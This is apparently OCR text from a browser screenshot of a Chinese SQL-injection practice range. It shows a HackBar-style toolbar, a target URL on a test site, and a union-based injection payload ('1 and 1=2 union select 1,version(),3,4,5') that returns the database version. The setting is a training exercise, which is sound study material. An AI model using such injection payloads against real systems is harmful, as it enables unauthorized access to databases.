 靶场1 - SQL注入手工练习靶场… 康采恩集团有限公司
mst.hi-ourlife.com/hackertest/sql.php?id=1 and 1=2 union select 1,version(),3,4,5
最常访问 傻蛋联网设备搜索平… 国家信息安全漏洞共… easypanel - 用户网…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://mst.hi-ourlife.com/hackertest/sql.php?id=1%20and%201=2
Split URL
Execute
Enable Post data Enable Referrer
Payload:1 and 1=2 union select 1,version(),3,4,5
结果:
5.5.1-Mysql